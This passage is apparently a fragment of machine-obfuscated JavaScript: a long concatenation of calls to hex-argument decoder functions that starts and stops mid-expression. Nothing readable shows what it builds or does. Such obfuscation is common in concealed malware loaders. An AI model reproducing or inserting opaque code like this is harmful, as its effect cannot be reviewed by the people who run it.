+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x